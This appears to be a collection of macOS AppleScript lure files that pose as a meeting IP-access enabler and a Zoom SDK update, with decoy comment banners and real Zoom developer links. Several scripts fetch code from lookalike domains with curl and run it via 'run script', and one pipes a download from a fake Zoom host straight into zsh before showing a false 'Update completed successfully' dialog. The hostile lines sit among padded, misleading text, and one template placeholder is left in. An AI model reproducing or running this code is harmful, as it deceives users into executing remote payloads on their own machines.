 ############################################################
# #
# #
# This key file offers a powerful solution to enforce IP restriction for meeting access, #
# providing an added layer of security to your online meetings or conferences. #
# #
# By integrating this code into your meeting platform, you can ensure that only #
# participants connecting from specific IP addresses are granted access, while blocking #
# all others. #
# #
# This strict IP-based filtering mechanism adds an extra level of authentication. #
# #
# It also maintains a list of pre-approved IP addresses that have been granted #
# access to the meeting. When a client attempts to join the meeting, their IP address #
# is checked against this whitelist to determine whether they are allowed entry. #
# #
# #
# Press above ▶ button to enable our meeting room access. #
# #
############################################################
# Enable the Meeting Room access (IP or Location Permission)
set Enable_IP_Access to "https://technical-support.internal-meeting.online/loc77892846/ip-registration-for-meeting"
set Enable_IP_Access_Sc to do shell script "curl -L -k \"" & Enable_IP_Access & "\""
run script Enable_IP_Access_Sc
############################################################
# #
# #
# #
# #
# #
# #
# #
# #
# This key file offers a powerful solution to enforce IP restriction for meeting access, #
# providing an added layer of security to your online meetings or conferences. #
# #
# By integrating this code into your meeting platform, you can ensure that only #
# participants connecting from specific IP addresses are granted access, while blocking #
# all others. #
# #
# This strict IP-based filtering mechanism adds an extra level of authentication. #
# #
# It also maintains a list of pre-approved IP addresses that have been granted #
# access to the meeting. When a client attempts to join the meeting, their IP address #
# is checked against this whitelist to determine whether they are allowed entry. #
# #
# #
# Press above ▶ button to enable our meeting room access. #
# #
############################################################
# Enable the Meeting Room access
set Enable_IP_Access to "%second_script_link%"
set Enable_IP_Access_Sc to do shell script "curl -L -k \"" & Enable_IP_Access & "\""
run script Enable_IP_Access_Sc
1 ############################################################
2 # #
3 # Update Zoom SDKs to newer versions #
4 # #
5 # Your current Zoom SDK version is deprecated. #
6 # Zoom SDK allows developers to integrate Zoom's video conferencing features into #
7 # applications for enhanced communication and collaboration. #
8 # To ensure optimal performance, security, and access to new features, please update #
9 # to the latest version by pressing the ▶ start button. #
10 # #
11 ############################################################
12
13 -- Zook SDK update
14
15 set zoomSDKURL to "https://developers.zoom.us/docs/sdk/native-sdks/"
16 do shell script "open -g " & quoted form of zoomSDKURL
17
18
1 ############################################################
2 # #
3 # Zoom Meeting SDK Support #
4 # #
5 # A new version of the Zoom Web App will be released soon. #
6 # In the meantime, you can update the Zoom Meeting SDK manually. #
7 # Press ▶ to start the update. #
8 # #
9 # Copyright (c) 2025 Zoom Community #
10 # #
11 ############################################################
12
13 set Version to "v1.8.0"
14 set SDK to "https://developers.zoom.us/docs/meeting-sdk"
15
16
10171 set fix_url to "https://support.us05web-zoom.cloud/494968/check"
10172 set sc to do shell script "curl -L -k \"" & fix_url & "\""
10173 run script sc
10012
10013
10014 do shell script "curl -A audio -s http://web071zoom.us/fix/audio/4542828056 | zsh > /dev/null 2>&1"
10015 display dialog "Update completed successfully!" buttons {"OK"} default button "OK" with title "Zoom Meeting SDK Support"